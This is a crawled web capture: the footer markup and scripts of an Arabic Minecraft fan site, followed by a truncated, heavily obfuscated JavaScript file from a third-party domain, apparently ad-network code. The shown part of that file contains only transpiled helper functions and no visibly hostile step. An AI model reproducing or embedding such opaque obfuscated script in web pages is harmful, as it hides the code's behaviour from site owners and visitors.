				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="تمرير للأعلى" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>    <!-- Meta Pixel Event Code -->
    <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script data-optimized="1" src="[data-uri]" defer></script>
<div id="fb-root"></div>
<script data-optimized="1" async defer crossorigin="anonymous" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/50a775618c857878510e1a48298211aa.js?ver=211aa" nonce="IhtSQK4g"></script>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="إغلاق القائمة"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><div class="drawer-nav-drop-wrap"><a>اكتشف</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><div class="drawer-nav-drop-wrap"><a>شاهد</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-434 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><div class="drawer-nav-drop-wrap"><a>استمتع</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-439 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><div class="drawer-nav-drop-wrap"><a>روابط</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-444 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><div class="drawer-nav-drop-wrap"><a>السيرفر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4413 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e3580ceb13185a51ff9793fac03669a8.js?ver=1ebda" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/f4295d2c6d760a8e6685b3a1b0545742.js?ver=45742" id="techonmart-fv-script-js" defer data-deferred="1"></script>
<script data-optimized="1" id="kadence-navigation-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/0d7d5f651a2ce71b95e496bd34a8ce04.js?ver=6f9b1" id="kadence-navigation-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/c6a1eb6d8abe66bb8ece39e7e672c9b6.js?ver=2c9b6" id="googlesitekit-consent-mode-js" defer data-deferred="1"></script>
<script data-optimized="1" id="chaty-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/67bf13363cd5afa003dfe3b166eb7946.js?ver=e497b" id="chaty-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/ff95d5b6a19062b87a526a93ed93f6d4.js?ver=14f20" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6511e388c12f38d9d5da24922bfc4059.js?ver=cc5d4" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" id="daftplug-progressify-frontend-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6adeeee6f8adba7083a06b9039adfa07.js?ver=3031d" id="daftplug-progressify-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/77e874ba349bc2e073caa203d70cc368.js?ver=db74e" id="kadence_share_js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="q2w3_fixed_widget-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/2b85054c7a868dcc8a231b4cf7b59068.js?ver=530fc" id="q2w3_fixed_widget-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro-main-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/be6f23085a30bc99dc88410e205d9a66.js?ver=06056" id="advanced-ads-pro-main-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/fbf2380502079479396bee853d84e0b6.js?ver=9a54b" id="unslider-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/43c54c566d70653c8a04e261237cc4ec.js?ver=4e091" id="unslider-move-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/73395efc8571640a7c8cce67769c4b27.js?ver=c474b" id="unslider-swipe-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/44ae5b033f4c0b303864ed81899ab80d.js?ver=9c34b" id="advanced-ads-pro/postscribe-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e914f1909e05634c5ffa59641987c960.js?ver=1322d" id="advanced-ads-pro/cache_busting-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advadsTrackingScript-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/b6052c6a2473545b5b0a66a0c3479472.js?ver=b7983" id="advadsTrackingScript-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-consent-api-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/24604358dc2d82d903c6cb1743267027.js?ver=567de" id="wp-consent-api-js" defer data-deferred="1"></script>
<script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" id="mafaz-tracking" src="[data-uri]" defer></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:30:24 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- Full varies: +webp -->
<!-- X-LiteSpeed-Tag: 531_tag,531_URL./tag/الصين/,531_T.378,531_ -->
<!-- Object Cache  [total] 8342 [hit_incall] 7900 [hit] 83 [miss_incall] 63 [miss] 296 [set] 315 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ecd929812de92fc5eb6eb4e16ee1b3f2.css -->

--- FILE ---
content_type: application/javascript
request_url: https://dicouksa.com/400/8700314
body_size: 68308
content:
(function(J){function sr(e,t,r){return(t=na(t))in e?Object[J.xa](e,t,J.ha(J.JW,r,J.KM,!J.D,J.GM,!J.D,J.nr,!J.D)):e[t]=r,e}function gi(e){if(e!=J.c){var t=e[typeof Symbol==J.Br&&Symbol[J.Rf]||J.LC],r=J.D;if(t)return t[J.tT](e);if(typeof e[J.sT]==J.Br)return e;if(!isNaN(e[J.Sr]))return J.ha(J.sT,function(){return e&&r>=e[J.Sr]&&(e=void J.D),J.ha(J.JW,e&&e[r++],J.Qr,!e)})}throw new TypeError(Z(e)+J.MC)}function kn(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[J.JW]}catch(c){return void r(c)}o[J.Qr]?t(s):Promise[J.sr](s)[J.aa](n,a)}function Rt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.RC](t,r);function u(s){kn(i,n,a,u,o,J.sT,s)}function o(s){kn(i,n,a,u,o,J.cU,s)}u(void J.D)})}}function St(e){return mi(e)||hi(e)||on(e)||pi()}function pi(){throw new TypeError(J.Er)}function hi(e){if(typeof Symbol<J.v&&e[Symbol[J.Rf]]!=J.c||e[J.LC]!=J.c)return Array[J.AF](e)}function mi(e){if(Array[J.Ir](e))return Nr(e)}function En(e,t,r,n){var a=Mr(Pt(J.J&n?e[J.zk]:e),t,r);return J.Za&n&&typeof a==J.Br?function(i){return a[J.RC](r,i)}:a}function Mr(){return Mr=typeof Reflect<J.v&&Reflect[J.xL]?Reflect[J.xL][J.dL]():function(e,t,r){var n=yi(e,t);if(n){var a=Object[J.YI](n,t);return a[J.xL]?a[J.xL][J.tT](arguments[J.Sr]<J.Z?e:r):a[J.JW]}},Mr[J.RC](J.c,arguments)}function yi(e,t){for(;!J.ha()[J.ra][J.tT](e,t)&&(e=Pt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Br?Symbol:J.ha(),n=r[J.Rf]||J.LC,a=r[J.Hf]||J.nC;function i(d,w,h,G){var R=w&&w[J.zk]instanceof o?w:o,z=Object[J.au](R[J.zk]);return Me(z,J.PL,function(y,ue,ne){var N,_,F,x=J.D,re=ne||[],ke=!J.J,pe=J.ha(J.yf,J.D,J.ek,J.D,J.OZ,e,J.DZ,De,J.mk,De[J.dL](e,J.Ka),J.EZ,function(vW,we){return N=vW,_=J.D,F=e,pe[J.ek]=we,u});function De(ye,vW){for(_=ye,F=vW,t=J.D;!ke&&x&&!we&&t<re[J.Sr];t++){var we,C=re[t],Pe=pe[J.yf],_e=C[J.Za];ye>J.Z?(we=_e===vW)&&(F=C[(_=C[J.Ka])?J.Tf:(_=J.Z,J.Z)],C[J.Ka]=C[J.Tf]=e):C[J.D]<=Pe&&((we=ye<J.Za&&Pe<C[J.J])?(_=J.D,pe[J.OZ]=vW,pe[J.ek]=C[J.J]):Pe<_e&&(we=ye<J.Z||C[J.D]>vW||vW>_e)&&(C[J.Ka]=ye,C[J.Tf]=vW,pe[J.ek]=_e,_=J.D))}if(we||ye>J.J)return u;throw ke=!J.D,vW}return function(ye,vW,we){if(x>J.J)throw TypeError(J.bB);for(ke&&vW===J.J&&De(vW,we),_=vW,F=we;(t=_<J.Za?e:F)||!ke;){N||(_?_<J.Z?(_>J.J&&(pe[J.ek]=-J.J),De(_,F)):pe[J.ek]=F:pe[J.OZ]=F);try{if(x=J.Za,N){if(_||(ye=J.sT),t=N[ye]){if(!(t=t[J.tT](N,F)))throw TypeError(J.LV);if(!t[J.Qr])return t;F=t[J.JW],_<J.Za&&(_=J.D)}else _===J.J&&(t=N[J.DU])&&t[J.tT](N),_<J.Za&&(F=TypeError(J.XV+ye+J.lV),_=J.J);N=e}else if((t=(ke=pe[J.ek]<J.D)?F:y[J.tT](ue,pe))!==u)break}catch(C){N=e,_=J.J,F=C}finally{x=J.J}}return J.ha(J.JW,t,J.Qr,ke)}}(d,h,G),!J.D),z}var u=J.ha();function o(){}function s(){}function c(){}t=Object[J.Jr];var f=[][n]?t(t([][n]())):(Me(t=J.ha(),n,function(){return this}),t),l=c[J.zk]=o[J.zk]=Object[J.au](f);function g(d){return Object[J.vu]?Object[J.vu](d,c):(d.__proto__=c,Me(d,a,J.EC)),d[J.zk]=Object[J.au](l),d}return s[J.zk]=c,Me(l,J.TF,c),Me(c,J.TF,s),s[J.hf]=J.EC,Me(c,a,J.EC),Me(l),Me(l,a,J.uF),Me(l,n,function(){return this}),Me(l,J.ck,function(){return J.in}),(de=function(){return J.ha(J.IZ,i,J.Zy,g)})()}function Me(e,t,r,n){var a=Object[J.xa];try{a(J.ha(),J.A,J.ha())}catch(i){a=J.D}Me=function(u,o,s,c){function f(l,g){Me(u,l,function(d){return 